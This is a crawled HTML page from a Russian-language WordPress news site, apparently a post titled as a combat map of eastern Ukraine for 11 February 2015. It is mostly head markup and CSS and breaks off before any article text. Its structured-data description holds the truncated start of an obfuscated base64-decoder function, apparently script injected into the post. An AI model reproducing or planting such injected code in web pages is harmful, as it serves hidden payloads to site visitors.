

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://job-sbu.org/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html
body_size: 90511
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="ru-RU"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="ru-RU"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="ru-RU"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://job-sbu.org/xmlrpc.php"/>

		<title>Карта АТО 11.02.2015</title>

<!-- All in One SEO Pack 2.7.1 by Michael Torbert of Semper Fi Web Design[439,534] -->
<link rel="author" href="http://job"/>
<meta name="description" content="Карта АТО 11.02.2015 Карта боевых действий на юго-востоке Украины 11.02.2015 от ополчения За минувшие сутки был обстрелян Краматорск из РСЗО &quot;Смерч&quot;."/>

<meta name="keywords" content="карта боевых действий на юго-востоке Украины 11.02.2015 от ополчения,карта ато 11.02.2015,Война на Донбассе,Резонанс"/>

<meta name="apple-itunes-app" content="app-id=642825131">
<script type="text/javascript" src="https://relap.io/api/v6/head.js?token=AHgApCCkffwBVzw5"></script>
<link rel="canonical" href="https://job-sbu.org/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html"/>
			<script type="text/javascript">window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create','UA-27005171-1','auto');ga('send','pageview');</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/job-sbu.org\/wp-includes\/js\/wp-emoji.js?ver=4.9.7","twemoji":"https:\/\/job-sbu.org\/wp-includes\/js\/twemoji.js?ver=4.9.7"}};(function(window,document,settings){var src,ready,ii,tests;var canvas=document.createElement('canvas');var context=canvas.getContext&&canvas.getContext('2d');function emojiSetsRenderIdentically(set1,set2){var stringFromCharCode=String.fromCharCode;context.clearRect(0,0,canvas.width,canvas.height);context.fillText(stringFromCharCode.apply(this,set1),0,0);var rendered1=canvas.toDataURL();context.clearRect(0,0,canvas.width,canvas.height);context.fillText(stringFromCharCode.apply(this,set2),0,0);var rendered2=canvas.toDataURL();return rendered1===rendered2;}function browserSupportsEmoji(type){var isIdentical;if(!context||!context.fillText){return false;}context.textBaseline='top';context.font='600 32px Arial';switch(type){case'flag':isIdentical=emojiSetsRenderIdentically([55356,56826,55356,56819],[55356,56826,8203,55356,56819]);if(isIdentical){return false;}isIdentical=emojiSetsRenderIdentically([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);return!isIdentical;case'emoji':isIdentical=emojiSetsRenderIdentically([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]);return!isIdentical;}return false;}function addScript(src){var script=document.createElement('script');script.src=src;script.defer=script.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(script);}tests=Array('flag','emoji');settings.supports={everything:true,everythingExceptFlag:true};for(ii=0;ii<tests.length;ii++){settings.supports[tests[ii]]=browserSupportsEmoji(tests[ii]);settings.supports.everything=settings.supports.everything&&settings.supports[tests[ii]];if('flag'!==tests[ii]){settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&settings.supports[tests[ii]];}}settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&!settings.supports.flag;settings.DOMReady=false;settings.readyCallback=function(){settings.DOMReady=true;};if(!settings.supports.everything){ready=function(){settings.readyCallback();};if(document.addEventListener){document.addEventListener('DOMContentLoaded',ready,false);window.addEventListener('load',ready,false);}else{window.attachEvent('onload',ready);document.attachEvent('onreadystatechange',function(){if('complete'===document.readyState){settings.readyCallback();}});}src=settings.source||{};if(src.concatemoji){addScript(src.concatemoji);}else if(src.wpemoji&&src.twemoji){addScript(src.twemoji);addScript(src.wpemoji);}}})(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='q-a-plus-css' href='https://job-sbu.org/wp-content/plugins/q-and-a-plus/css/q-a-plus.css?ver=1.0.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic,700&#038;subset=cyrillic' type='text/css' media='all'/>
<link rel='stylesheet' id='better-framework-font-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=cyrillic' type='text/css' media='all'/>
<script type='text/javascript' src='https://job-sbu.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://job-sbu.org/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.8.0'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.8.0'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://job-sbu.org/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://job-sbu.org/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://job-sbu.org/wp-includes/wlwmanifest.xml"/> 
<link rel='prev' title='Гривна снова рухнула до очередного исторического минимума' href='https://job-sbu.org/grivna-snova-ruhnula-do-ocherednogo-istoricheskogo-minimuma-21395.html'/>
<link rel='next' title='Переговоры в Минске продолжаются. 12.02.2015' href='https://job-sbu.org/peregovoryi-v-minske-prodolzhayutsya-12-02-2015.html'/>
<meta name="generator" content="WordPress 4.9.7"/>
<link rel='shortlink' href='https://job-sbu.org/?p=184904'/>
<link rel="alternate" type="application/json+oembed" href="https://job-sbu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html"/>
<link rel="alternate" type="text/xml+oembed" href="https://job-sbu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html&#038;format=xml"/>
<noscript><link rel="stylesheet" type="text/css" href="https://job-sbu.org/wp-content/plugins/q-and-a-plus/css/q-a-plus-noscript.css?ver=1.0.6"/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://job-sbu.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/job-sbu.org\/wp-content\/uploads\/2018\/07\/logo_new_2.png"
    },
    "url": "https:\/\/job-sbu.org\/",
    "name": "\u0410\u043d\u0442\u0438\u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b job-sbu.org",
    "description": "\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u0430\u044f, \u043d\u0435\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f, \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f, \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0410\u043d\u0442\u0438\u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b job-sbu.org",
    "alternateName": "\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u0430\u044f, \u043d\u0435\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f, \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f, \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f",
    "url": "https:\/\/job-sbu.org\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041a\u0430\u0440\u0442\u0430 \u0431\u043e\u0435\u0432\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 11.02.2015",
    "description": "\u041a\u0430\u0440\u0442\u0430 \u0410\u0422\u041e 11.02.2015function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charA",
    "datePublished": "2015-02-11",
    "dateModified": "2015-02-11",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0435\u0440\u0435\u0437\u0438\u043d"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/job-sbu.org\/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all'/>
<link rel='stylesheet' id='better-social-counter' href='https://job-sbu.org/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='bf-slick' href='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='blockquote-pack-pro' href='https://job-sbu.org/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='pretty-photo' href='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='theme-libs' href='https://job-sbu.org/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='fontawesome' href='https://job-sbu.org/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='publisher' href='https://job-sbu.org/wp-content/themes/publisher/style-6.1.0.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='publisher-theme-crypto-news' href='https://job-sbu.org/wp-content/themes/publisher/includes/styles/crypto-news/style.min.css' type='text/css' media='all'/>
<style type='text/css' media='screen'>.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width="true"]>.bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width="true"]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width="true"]>.bs-vc-wrapper{max-width:1150px;width:100%}@media (min-width:768px){.layout-2-col .content-column,.bf-2-main-column-size{width:69%}.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:31%}.layout-2-col.layout-2-col-2 .content-column{left:31%}.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:31%}.layout-2-col.layout-2-col-2 .sidebar-column{right:69%}.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:69%}}@media (max-width:1240px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none!important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width="true"]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width="true"]>.bs-vc-wrapper{max-width:1300px;width:100%}@media (min-width:1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:58%}.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:25%}.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:17%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:67%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media(max-width:767px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media (max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none!important}}@media (min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}.layout-3-col-2 .sidebar-column-secondary{right:25%}.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}.layout-3-col-3 .content-column{left:25%}.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}.layout-3-col-3 .sidebar-column-primary{right:58%}.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}.layout-3-col-4 .content-column{left:17%}.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}.layout-3-col-4 .sidebar-column-primary{left:17%}.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}.layout-3-col-4 .sidebar-column-secondary{right:83%}.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}.layout-3-col-5 .content-column{left:42%}.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}.layout-3-col-5 .sidebar-column-primary{right:58%}.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}.layout-3-col-5 .sidebar-column-secondary{right:58%}.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}.layout-3-col-6 .content-column{left:42%}.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}.layout-3-col-6 .sidebar-column-primary{right:41%}.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}.layout-3-col-6 .sidebar-column-secondary{right:83%}.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-1{padding-left:15px;padding-right:15px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-15px;margin-right:-15px}.vc_row.vc_inner{margin-left:-15px!important;margin-right:-15px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.bsac,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:30px}.archive-title{margin-bottom:20px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:25px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:15px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-25px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:25px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper>.bsac:last-child,.vc_col-has-fill .wpb_wrapper>.bsac:last-child,.vc_row-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper>.better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.better-studio-shortcode:last-child{margin-bottom:25px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:15px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:5px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.bsac.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products,.single-container>.bs-newsletter-pack,body.single .content-column>.bs-newsletter-pack{margin-top:30px}.better-gcs-wrapper{margin-top:-30px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks,.slider-style-22-container{padding-top:25px;padding-bottom:30px;margin-bottom:-25px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:15px;padding-bottom:15px;margin-bottom:15px}.section-heading{margin-bottom:23px}@media only screen and (max-width:678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:25px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:25px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:25px}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:18px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:17px}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover 